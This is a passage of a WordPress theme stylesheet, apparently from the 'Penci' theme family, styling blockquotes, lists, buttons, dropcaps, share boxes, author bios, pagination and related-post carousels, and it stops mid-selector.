.post-password-form input[type="submit"] {
padding: 0 20px;
border: none;
background: #313131;
color: #fff;
cursor: pointer;
outline: none;
text-transform: uppercase;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
height: 36px;
line-height: 36px;
margin-left: 5px;
}
.post-password-form input[type="submit"]:hover {
opacity: 0.85;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
padding: 0;
position: relative;
margin: 0 0 20px 0;
}
.post-entry blockquote,
.post-entry blockquote p,
.wpb_text_column blockquote,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote,
.woocommerce .page-description blockquote p {
font-size: 16px;
color: #888;
font-style: italic;
line-height: 1.7;
text-align: left;
}
.post-entry blockquote p,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote p {
margin: 0;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
position: relative;
padding: 0 0 0 46px;
border: none;
overflow: hidden;
}
.post-entry .wp-block-quote,
.wpb_text_column .wp-block-quote,
.woocommerce .page-description .wp-block-quote {
padding-left: 1em;
border-left: 4px solid #000;
}
.post-entry blockquote:before,
.wpb_text_column blockquote:before,
.woocommerce .page-description blockquote:before {
color: var(--pcaccent-cl);
content: '“';
font-family: 'Playfair Display SC', serif;
font-size: 64px;
font-weight: 900;
line-height: 1;
font-style: normal;
position: absolute;
top: -4px;
left: 0;
}
.post-entry blockquote cite,
.post-entry blockquote .author,
.wpb_text_column blockquote cite,
.wpb_text_column blockquote .author,
.woocommerce .page-description blockquote cite,
.woocommerce .page-description blockquote .author {
display: block;
font-size: 12px;
text-transform: uppercase;
margin-top: 7px;
color: var(--pcaccent-cl);
font-style: normal;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
overflow: hidden;
text-align: left;
position: relative;
z-index: 1;
}
.post-entry blockquote .author span,
.wpb_text_column blockquote .author span,
.woocommerce .page-description blockquote .author span {
position: relative;
display: inline-block;
padding: 0 10px 0 0;
}
.post-entry blockquote .author span:after,
.wpb_text_column blockquote .author span:after,
.woocommerce .page-description blockquote .author span:after {
content: "";
position: absolute;
top: 50%;
width: 90px;
height: 1px;
background: var(--pcaccent-cl);
left: 100%;
opacity: 0.8;
}
.penci-single-link-pages {
display: block;
width: 100%;
}
.penci-single-link-pages:before,
.penci-single-link-pages:after {
content: "";
display: table;
clear: both;
}
.penci-single-link-pages a {
display: inline-block;
margin: 0 4px 5px 4px;
padding: 4px 7px;
line-height: 1;
border: 1px solid;
color: inherit;
text-decoration: none !important;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.penci-single-link-pages a:hover {
opacity: 0.7;
}
.elementor-widget-table-of-contents .elementor-toc__header-title {
margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul,
.post-entry .elementor-widget-table-of-contents ol {
padding: 0;
margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul li,
.post-entry .elementor-widget-table-of-contents ol li {
list-style-type: none;
} .post-entry.blockquote-style-2 blockquote {
background: #f5f5f5;
padding: 10px 20px 10px 24px;
}
.post-entry.blockquote-style-2 blockquote:before {
content: '';
left: 0;
position: absolute;
height: 100%;
top: 0;
width: 4px;
background: var(--pcaccent-cl);
}
.post-entry.blockquote-style-2 .author span {
padding: 0 0 0 30px;
}
.post-entry.blockquote-style-2 .author span:after {
width: 20px;
left: 0;
}
.penci-pullqoute.align-left {
max-width: 460px;
float: left;
width: 100%;
margin-right: 20px;
}
.penci-pullqoute.align-right {
max-width: 460px;
float: right;
width: 100%;
margin-left: 20px;
}
.post-entry ul, .post-entry ol,
.elementor-text-editor ul,
.elementor-text-editor ol,
.woocommerce .page-description ul,
.woocommerce .page-description ol {
padding-left: 36px;
margin-bottom: 20px;
}
.post-entry .penci-sidebar-content ul, .post-entry .penci-sidebar-content ol,
.elementor-text-editor .penci-sidebar-content ul,
.elementor-text-editor .penci-sidebar-content ol,
.woocommerce .page-description .penci-sidebar-content ul,
.woocommerce .page-description .penci-sidebar-content ol {
padding-left: 0;
margin-bottom: 0;
}
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
background-color: transparent !important;
}
.post-entry ol ol,
.post-entry ul ul,
.post-entry ul ol,
.post-entry ol ul,
.elementor-text-editor ol ol,
.elementor-text-editor ul ul,
.elementor-text-editor ul ol,
.elementor-text-editor ol ul,
.woocommerce .page-description ul ul,
.woocommerce .page-description ol ul,
.woocommerce .page-description ol ol,
.woocommerce .page-description ul ol {
margin: 2px 0;
padding-left: 22px;
}
.post-entry .penci-sidebar-content ol ol,
.post-entry .penci-sidebar-content ul ul,
.post-entry .penci-sidebar-content ul ol,
.post-entry .penci-sidebar-content ol ul,
.elementor-text-editor .penci-sidebar-content ol ol,
.elementor-text-editor .penci-sidebar-content ul ul,
.elementor-text-editor .penci-sidebar-content ul ol,
.elementor-text-editor .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ul ul,
.woocommerce .page-description .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ol ol,
.woocommerce .page-description .penci-sidebar-content ul ol {
margin: 0;
padding-left: 0;
}
.post-entry ul li,
.elementor-text-editor ul li,
.woocommerce .page-description ul li {
margin-bottom: 6px;
position: relative;
list-style-type: square;
line-height: 1.7;
}
.post-entry ol li,
.elementor-text-editor ol li,
.woocommerce .page-description ol li {
margin-bottom: 2px;
list-style: decimal;
}
.post-entry .penci-sidebar-content ul li,
.elementor-text-editor .penci-sidebar-content ul li,
.woocommerce .page-description .penci-sidebar-content ul li,
.post-entry .penci-sidebar-content ol li,
.elementor-text-editor .penci-sidebar-content ol li,
.woocommerce .page-description .penci-sidebar-content ol li {
list-style-type: none;
}
.post-entry ul.wp-block-gallery,
.post-entry ol.wp-block-gallery {
padding: 0;
}
.sticky.post .post-header {
border: 1px dashed #ddd;
padding: 20px 0;
}
.bypostauthor {
}
.post-entry table {
width: 100%;
margin-bottom: 22px;
border-collapse: collapse;
border-left: 1px solid var(--pcborder-cl);
border-right: 1px solid var(--pcborder-cl);
border-top: 1px solid var(--pcborder-cl);
}
.post-entry td, .post-entry th {
padding: 12px;
border-bottom: 1px solid var(--pcborder-cl);
border-color: var(--pcborder-cl);
}
.post-entry th {
font-weight: bold;
}
.post-entry em strong {
font-style: italic;
} .pencisc-button, .post-entry .pencisc-button,
.woocommerce-product-details__short-description .pencisc-button {
border: none;
border-radius: 0;
background: var(--pcaccent-cl);
color: #fff;
line-height: 1.3;
padding: 10px 20px;
text-align: center;
transition: all .25s;
font-size: 14px;
text-transform: uppercase;
cursor: pointer;
display: inline-block;
text-decoration: none !important;
}
.pencisc-button i {
margin-right: 5px;
}
.pencisc-button.pencisc-icon-right i {
margin: 0 0 0 5px;
}
.pencisc-align-right {
float: right;
margin: 5px 0 20px 20px;
}
.pencisc-align-left {
float: left;
margin: 5px 20px 20px 0;
}
.pencisc-button.pencisc-full, .post-entry .pencisc-button.pencisc-full,
.woocommerce-product-details__short-description .pencisc-button.pencisc-full {
display: block;
width: 100%;
margin-left: 0;
margin-right: 0;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-small,
.woocommerce-product-details__short-description .pencisc-button.pencisc-small {
padding: 7px 12px;
font-size: 12px;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-large,
.woocommerce-product-details__short-description .pencisc-button.pencisc-large {
padding: 15px 30px;
font-size: 18px;
}
ul.penci_list_shortcode {
list-style: none !important;
list-style-type: none !important;
}
.post-entry ul.penci_list_shortcode,
.elementor-text-editor ul.penci_list_shortcode,
.woocommerce .page-description ul.penci_list_shortcode {
padding-left: 19px;
}
.penci_list_shortcode li {
position: relative;
list-style: none !important;
padding-left: 20px !important;
}
.penci_list_shortcode li:before {
color: var(--pcaccent-cl);
content: "\f00c" !important;
width: 20px !important;
height: auto !important;
margin-left: -20px;
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: none;
background: none !important;
transform: none !important;
opacity: 1 !important;
position: static !important;
border: none !important;
}
.penci_list_shortcode.penci_list-starlist li:before {
content: "\f005" !important;
}
.penci_list_shortcode.penci_list-pluslist li:before {
content: "\f0fe" !important;
}
.penci_list_shortcode.penci_list-minuslist li:before {
content: "\f146" !important;
}
.penci_list_shortcode.penci_list-editlist li:before {
content: "\f044" !important;
}
.penci_list_shortcode.penci_list-asterisklist li:before {
content: "\f069" !important;
}
.penci_list_shortcode.penci_list-thumbuplist li:before {
content: "\f164" !important;
}
.penci_list_shortcode.penci_list-folderlist li:before {
content: "\f07b" !important;
}
.penci_list_shortcode.penci_list-thumbdownlist li:before {
content: "\f165" !important;
}
.penci_list_shortcode.penci_list-heartlist li:before {
content: "\f004" !important;
}
.penci-highlight-black {
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
-o-transition: color 0.3s;
transition: color 0.3s;
background-color: rgba(0, 0, 0, 0.8);
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
color: gray;
}
.penci-highlight-black:hover {
color: #fff;
}
.penci-highlighted-black {
background-color: rgba(0, 0, 0, 0.8);
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
color: #fff;
}
.penci-highlighted-red {
background-color: red;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ff0000, -8px 0 0 red;
color: #fff;
}
.penci-highlighted-blue {
background-color: #3f51b5;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #3f51b5, -8px 0 0 #3f51b5;
color: #fff;
}
.penci-highlighted-green {
background-color: green;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #008000, -8px 0 0 green;
color: #fff;
}
.penci-highlighted-yellow {
background-color: #ffcb00;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ffcb00, -8px 0 0 #ffcb00;
color: #fff;
}
.penci-highlighted-pink {
background-color: #ffc0cb;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ffc0cb, -8px 0 0 #ffc0cb;
color: #fff;
}
.penci-tpadding-0,
.penci-tpadding-1,
.penci-tpadding-2,
.penci-tpadding-3,
.penci-tpadding-4,
.penci-tpadding-5,
.penci-tpadding-6,
.penci-tpadding-7 {
display: block;
margin-bottom: 17px;
}
.penci-tpadding-1 {
padding-left: 0;
padding-right: 5%;
}
.penci-tpadding-2 {
padding-left: 5%;
padding-right: 0;
}
.penci-tpadding-3 {
padding-left: 5%;
padding-right: 5%;
}
.penci-tpadding-4 {
padding-left: 5%;
padding-right: 10%;
}
.penci-tpadding-5 {
padding-left: 10%;
padding-right: 5%;
}
.penci-tpadding-6 {
padding-left: 10%;
padding-right: 10%;
}
.penci-tpadding-7 {
padding-left: 15%;
padding-right: 15%;
}
@media (max-width: 767px) {
.penci-tpadding-0,
.penci-tpadding-1,
.penci-tpadding-2,
.penci-tpadding-3,
.penci-tpadding-4,
.penci-tpadding-5,
.penci-tpadding-6,
.penci-tpadding-7 {
padding-left: 3% !important;
padding-right: 3% !important;
}
}
.penci-dropcap-box {
float: left;
display: block;
background-color: var(--pcaccent-cl);
color: #fff;
text-align: center;
text-transform: uppercase;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-box-outline {
float: left;
display: block;
background-color: transparent !important;
text-align: center;
text-transform: uppercase;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-circle {
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
float: left;
display: block;
background-color: var(--pcaccent-cl);
color: #fff;
text-align: center;
text-transform: uppercase;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-circle-outline {
float: left;
display: block;
background-color: transparent !important;
text-align: center;
text-transform: uppercase;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-regular {
float: left;
display: block;
text-align: center;
text-transform: uppercase;
background-color: transparent !important;
color: var(--pcaccent-cl);
font-size: 68px;
line-height: 68px;
margin: 0 13px 0 0;
padding: 0;
}
.penci-dropcap-bold {
float: left;
display: block;
text-align: center;
text-transform: uppercase;
background-color: transparent !important;
color: var(--pcaccent-cl);
font-weight: bold;
font-size: 68px;
line-height: 68px;
margin: 0 13px 0 0;
padding: 0;
} .penci-ilrelated-posts {
margin: 20px 0;
overflow: hidden;
padding: 17px 20px;
border: 1px solid var(--pcborder-cl);
}
.penci-ilrelated-posts.pcilrt-left {
float: left;
margin: 5px 20px 20px 0;
max-width: 360px;
width: 100%;
}
.penci-ilrelated-posts.pcilrt-right {
float: right;
margin: 5px 0 20px 20px;
max-width: 360px;
width: 100%;
}
.pcilrp-heading {
margin-bottom: 20px;
text-align: left;
}
.pcilrp-heading span {
font-size: 18px;
line-height: 1.3;
display: block;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: var(--pcheading-cl);
letter-spacing: 0;
padding-bottom: 10px;
position: relative;
}
.pcilrp-heading span:after {
content: '';
width: 50px;
border-top: 1px solid var(--pcaccent-cl);
display: block;
position: absolute;
bottom: 0;
left: 0;
}
.pcilrph-align-center {
text-align: center;
}
.pcilrph-align-center span:after {
left: 50%;
margin-left: -25px;
}
.pcilrph-align-right {
text-align: right;
}
.pcilrph-align-right span:after {
left: auto;
right: 0;
}
.penci-ilrelated-posts ul.pcilrp-content {
margin-bottom: 0 !important;
}
.penci-ilrelated-posts.pcilrt-grid ul.pcilrp-content li {
line-height: unset;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content {
padding-left: 18px;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li {
line-height: 1.6;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li:last-child {
margin-bottom: 0;
}
.penci-ilrelated-posts ul.pcilrp-content li.pcilrp-item-grid {
list-style-type: none;
}
.pcilrt-grid .pcilrp-content {
padding: 0 !important;
margin-left: -10px;
margin-right: -10px;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.pcilrt-grid .pcilrp-item-grid {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
padding: 0 10px;
margin-bottom: 20px;
}
.pcilrt-grid .pcilrp-item-hidethumb {
margin-bottom: 8px;
}
.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid {
flex: 0 0 50%;
}
.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid {
flex: 0 0 33.3333%;
}
.pcilrt-grid .pcilrp-content > .pcilrp-item-grid:last-child {
margin-bottom: 0;
}
@media only screen and (min-width: 961px) {
.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2),
.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(3) {
margin-bottom: 0;
}
}
@media only screen and (min-width: 768px) {
.pcilrt-col-2 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2) {
margin-bottom: 0;
}
}
@media only screen and (max-width: 960px) {
.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid {
flex: 0 0 100%;
}
}
@media only screen and (max-width: 767px) {
.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid {
flex: 0 0 100%;
}
.penci-ilrelated-posts.pcilrt-left,
.penci-ilrelated-posts.pcilrt-right {
max-width: 100%;
}
}
.pcilrt-grid .pcilrp-flex {
display: flex;
-ms-flex-wrap: wrap;
align-items: center;
width: 100%;
}
.pcilrp-flex .pcilrp-thumb {
flex: 0 0 90px;
margin-right: 20px;
transition: all 0.3s;
}
.pcilrp-flex .pcilrp-body {
flex: 0 0 calc(100% - 110px);
}
.pcilrp-item-hidethumb .pcilrp-flex .pcilrp-body {
flex: 0 0 100%;
}
.pcilrt-thumbright .pcilrp-flex .pcilrp-thumb {
order: 2;
margin: 0 0 0 20px;
}
.pcilrp-flex .pcilrp-thumb:hover {
opacity: 0.85;
}
.pcilrp-item-grid .pcilrp-title {
line-height: 1.35;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a {
color: var(--pctext-cl);
line-height: 1.4;
text-decoration: none;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 14px;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a:hover {
color: var(--pcaccent-cl);
}
.pcilrp-meta {
margin-top: 5px;
font-size: 13px;
color: var(--pcmeta-cl);
line-height: 1.3;
}
.pcilrp-meta span {
margin-right: 10px;
font-size: inherit;
color: inherit;
}
.pcilrp-meta span:last-child {
margin-right: 0;
}
.pcilrp-meta i {
margin-right: 5px;
opacity: 0.8;
} .gird-post-share {
margin-top: 9px;
position: relative;
text-align: center;
}
.gird-list-posts-share {
background: #fff;
display: inline-block;
padding-right: 11px;
position: relative;
padding-left: 11px;
}
.gird-post-share:before {
position: absolute;
width: 100%;
top: 9px;
height: 1px;
content: "";
left: 0;
border-top: 1px solid #e9e9e9;
border-bottom: 1px solid #e9e9e9;
}
.gird-post-share a {
margin: 0 4px;
font-size: 14px;
color: #939393;
}
.gird-post-share a:hover {
color: var(--pcaccent-cl);
}
.gird-post-share .gird-list-posts-share a:first-child {
margin-left: 0;
}
.share-box-grid.share-box-comments i {
font-size: 15px;
} .tags-share-box {
display: table;
width: 100%;
margin: 0;
position: relative;
padding: 19px 160px 18px 0;
clear: both;
border-top: 1px solid #DEDEDE;
font-size: 14px;
}
.tags-share-box.center-box {
text-align: center;
padding: 15px 0;
}
.tags-share-box.hide-tags.page-share {
text-align: center;
padding: 16px 0;
position: relative;
border-bottom: 1px solid #DEDEDE;
margin-bottom: -1px;
}
.tags-share-box.hide-tags.page-share.tags-share-box-2_3 {
padding: 6px 20px;
}
.tags-share-box.hide-tags.page-share .list-posts-share {
vertical-align: middle;
line-height: 16px;
}
.tags-share-box.share-box-border-bot {
border-bottom: 1px solid var(--pcborder-cl);
}
.post-tags {
display: block;
position: relative;
z-index: 10;
color: #888;
margin-bottom: 0;
line-height: 1.4;
margin-top: 31px;
}
.post-tags > span {
display: inline-block;
text-transform: uppercase;
margin: 0 12px 0 0;
font-style: italic;
color: #888;
}
.post-tags > span i {
vertical-align: bottom;
}
.container-single .post-entry .post-tags a {
text-transform: uppercase;
color: #888;
padding: 6px 12px 5px;
margin-right: 8px;
margin-bottom: 8px;
display: inline-block;
font-size: 11px !important;
background: none;
border: 1px solid #DEDEDE;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
outline: none;
font-weight: normal;
line-height: 1.2;
}
.container-single .post-entry .post-tags a:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.post-share {
display: inline-block;
position: absolute;
z-index: 10;
right: 0;
top: 20px;
}
.nc_socialPanel .nc_tweetContainer a.nc_tweet,
.swp_social_panel .nc_tweetContainer a.nc_tweet {
color: #fff;
}
.tags-share-box.center-box .post-share,
.tags-share-box.hide-tags.page-share .post-share {
position: static;
}
.tags-share-box.hide-tags.page-share .share-title {
font-size: 12px;
text-transform: uppercase;
color: #313131;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
margin-right: 5px;
}
.post-share .count-number-like {
font-weight: bold;
font-style: italic;
font-size: 13px;
color: var(--pcaccent-cl);
vertical-align: top;
}
.post-share .list-posts-share {
display: inline-block;
vertical-align: top;
}
.post-share a {
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-size: 14px;
margin: 0 0 0 10px;
color: #313131;
display: inline-block;
vertical-align: top;
position: relative;
}
.post-share.hide-like-count .list-posts-share a:first-child {
margin-left: 0;
}
.post-share a:hover,
.post-share a.liked {
color: var(--pcaccent-cl);
}
.post-share a.penci-post-like {
margin-left: 5px;
}
.tags-share-box .single-comment-o {
color: #888;
}
.tags-share-box .single-comment-o i {
margin-right: 5px;
}
.tags-share-box .single-comment-o:after,
.post-share a.penci-post-like:after {
content: "";
display: inline-block;
width: 1px;
height: 12px;
margin: 4px 6px 0 20px;
vertical-align: top;
border: none;
background-color: #dedede;
}
.tags-share-box .single-comment-o:after {
margin-right: 20px;
}
.tags-share-box .single-comment-o.hide-comments-o:after {
display: none;
content: none;
}
.post-share a .dt-share {
position: absolute;
display: inline-block;
font-size: 9px;
font-family: var(--pchead-font);
font-weight: normal;
background: #313131;
color: #fff;
height: 20px;
white-space: nowrap;
line-height: 20px;
text-align: center;
z-index: 20;
bottom: -45px;
width: 60px;
left: 50%;
margin-left: -30px;
opacity: 0;
visibility: hidden;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
}
.post-share a:hover .dt-share {
opacity: 1;
bottom: -30px;
visibility: visible;
}
.post-share a .dt-share:before {
position: absolute;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 7px solid #313131;
content: "";
top: -7px;
left: 50%;
margin-left: -4px;
}
article.page.type-page {
margin-bottom: 60px;
}
.tags-share-box.tags-share-box-top {
border-bottom: 1px solid #DEDEDE;
margin-bottom: 33px;
}
@media only screen and (min-width: 959px) {
.penci-body-single-style-7:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top,
.penci-body-single-style-3:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top {
margin-top: 20px;
}
}
.tags-share-box.tags-share-box-2_3 {
border: 1px solid #DEDEDE;;
padding: 6px 20px;
}
.tags-share-box.tags-share-box-2_3 .post-share {
display: inline;
position: relative;
top: 0;
}
.tags-share-box.tags-share-box-2_3 .post-share .list-posts-share {
display: inline;
vertical-align: middle;
}
.tags-share-box.tags-share-box-2_3 .post-share:before,
.tags-share-box.tags-share-box-2_3 .post-share:after {
content: '';
width: 100%;
clear: both;
}
.tags-share-box.tags-share-box-2_3 + .post-author {
border-top: 0;
}
.tags-share-box.tags-share-box-2_3 .penci-social-share-text {
text-transform: uppercase;
font-weight: 700;
margin-right: 15px;
font-size: 14px;
top: 2px;
color: #111;
position: relative
}
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after,
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after {
content: none;
}
.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
.tags-share-box.tags-share-box-2_3 .post-share a {
color: #fff;
}
.tags-share-box.tags-share-box-2_3 .penci-svg-line {
vertical-align: middle;
transform: translateY(-1px);
-webkit-transform: translateY(-1px);
}
.tags-share-box.tags-share-box-2_3 .post-share-item {
display: inline-block;
margin: 5px 9px 5px 0;
font-weight: 400;
line-height: 32px;
text-align: left;
color: #fff;
text-transform: none;
height: 32px;
border: 0;
background-color: #111111;
padding: 0 12px;
transition: opacity .3s;
border-radius: 2px;
vertical-align: middle;
}
.tags-share-box-s2 .post-share .count-number-like,
.tags-share-box-s2 .post-share a,
.tags-share-box-s2 .post-share-item {
color: #fff !important;
}
.tags-share-box.tags-share-box-2_3 .post-share-plike {
vertical-align: bottom;
}
.tags-share-box.page-share .penci-social-share-text {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 12px;
text-transform: uppercase;
vertical-align: middle;
}
.tags-share-box.social-align-left {
text-align: left !important;
}
.tags-share-box.social-align-right {
text-align: right !important;
}
.tags-share-box.social-align-center {
text-align: center !important;
} .post-author {
margin: 0;
overflow: hidden;
padding: 38px 0 37px 0;
border-top: 1px solid var(--pcborder-cl);
}
.abio-style-2,
.abio-style-3,
.abio-style-4 {
padding: 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 30px;
}
body.author .post-author {
padding: 20px 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 40px;
}
.abio-style-3,
.abio-style-4 {
text-align: center;
}
.abio-style-4 {
margin-top: 80px;
overflow: visible;
}
.author-img {
float: left;
margin-right: 20px;
overflow: hidden;
}
.abio-style-3 .author-img,
.abio-style-4 .author-img {
display: block;
margin: 0 0 15px;
float: none !important;
}
.abio-style-4 .author-img {
margin-top: -70px;
}
.post-author .author-img img {
margin: 0;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
}
.abio-style-3 .author-img img,
.abio-style-4 .author-img img {
display: inline-block;
vertical-align: top;
border: 2px solid var(--pcborder-cl);
box-shadow: 0px 1px 2px 0px rgb(0 0 0 / 15%);
}
.bioimg-square .author-img img {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.bioimg-sround .author-img img {
border-radius: 15px;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
}
.post-author .author-content {
margin-left: 120px;
}
.abio-style-3 .author-content,
.abio-style-4 .author-content {
margin-left: 0;
}
.author-content h5 {
font-size: 14px;
margin: 0 0 15px;
color: #313131;
display: block;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
}
.author-content h5 a {
display: inline-block;
margin: 0;
color: #313131;
}
.author-content h5 a:hover {
color: var(--pcaccent-cl);
}
.author-content p {
margin-bottom: 16px;
}
.author-content .author-social {
font-size: 14px;
color: #313131;
margin-right: 10px;
}
.author-content .bio-social .author-social:last-child {
margin-right: 0;
}
.author-content .author-social:hover {
color: var(--pcaccent-cl);
}
.author-content .author-social i {
vertical-align: top;
} .post-pagination {
overflow: hidden;
margin: 0;
padding: 15px 0 15px;
border-top: 1px solid #DEDEDE;
}
.post-pagination .prev-post {
float: left;
width: 50%;
}
.post-pagination .next-post {
float: right;
text-align: right;
width: 50%;
}
.post-pagination span {
margin: 0;
display: inline-block;
color: #888;
}
.post-pagination span i {
font-size: 15px;
margin-right: 8px;
}
.post-pagination span i.fa-angle-double-right {
margin: 0 0 0 8px;
}
.post-pagination .arrow {
font-size: 64px;
color: #ddd;
line-height: 64px;
}
.post-pagination .prev-post .arrow {
float: left;
margin-right: 18px;
}
.post-pagination .next-post .arrow {
float: right;
margin-left: 18px;
}
.pagi-text {
margin-top: 6px;
}
.post-pagination h5 {
font-size: 14px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
padding: 0 25px 0 0;
position: relative;
text-transform: uppercase;
line-height: 1.4;
}
.post-pagination h5.next-title {
padding: 0 0 0 25px;
}
.post-pagination a {
color: #313131;
}
.post-pagination a:hover {
color: var(--pcaccent-cl);
}
.penci-post-nav-thumb {
display: inline-block;
float: left;
width: 56px;
height: 56px;
margin-right: 15px;
background-size: cover;
background-position: center center;
background-repeat: no repeat;
}
.penci-post-nav-thumb.nav-thumb-next {
float: right;
margin: 0 0 0 15px;
} .post-related {
overflow: hidden;
margin: 0;
text-align: center;
padding: 36px 0 36px;
border-top: 1px solid #DEDEDE;
}
.post-title-box,
#respond h3.comment-reply-title {
position: relative;
padding: 0;
margin-bottom: 30px;
text-align: center;
}
#respond h3.comment-reply-title span,
.post-box-title {
font-size: 18px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: #313131;
position: relative;
z-index: 10;
display: inline-block;
padding: 0 10px;
}
#respond h3.comment-reply-title span:before,
#respond h3.comment-reply-title span:after,
.post-box-title:before,
.post-box-title:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
top: 50%;
margin-top: -1px;
left: 100%;
}
#respond h3.comment-reply-title span:before,
.post-box-title:before {
left: auto;
right: 100%;
}
.penci-carousel {
margin-left: -15px;
margin-right: -15px;
max-height: 220px;
}
.penci-carousel.loaded {
max-height: none;
}
.penci-carousel button.slick-prev,
.penci-carousel button.slick-next {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
font-size: 20px;
}
.penci-carousel.loaded:hover button.slick-prev,
.penci-carousel.loaded:hover button.slick-next {
opacity: 0.8;
}
.penci-carousel.loaded button.slick-prev:hover,
.penci-carousel.loaded button.slick-next:hover {
opacity: 1;
}
.penci-carousel > button.slick-prev {
left: 25px;
}
.penci-carousel > button.slick-next {
right: 25px;
}
.penci-carousel > button.slick-prev.slick-disabled,
.penci-carousel > button.slick-next.slick-disabled {
cursor: auto;
}
.item-related {
padding: 0 10px;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
text-align: center;
}
.penci-posts-related-grid {
padding-bottom: 16px;
}
.penci-related-grid-display {
margin-left: -10px;
margin-right: -10px;
width: 100%;
width: calc(100% + 20px);
}
.penci-related-grid-display .item-related {
opacity: 1;
margin: 0 0 20px;
padding: 0 10px;
width: 33.333333%;
float: left;
}
.penci-related-grid-display .item-related:nth-child(3n+1) {
clear: both;
}
.penci-related-grid-display .item-related span.date {
margin-top: 6px;
}
.penci-owl-carousel.owl-loaded .item-related {
opacity: 1;
}
.penci-owl-carousel-slider .owl-dots {
position: static;
height: 10px;
clear: both;
margin-top: 16px;
text-align: center;
}
.penci-owl-carousel-slider .owl-dots.disabled,
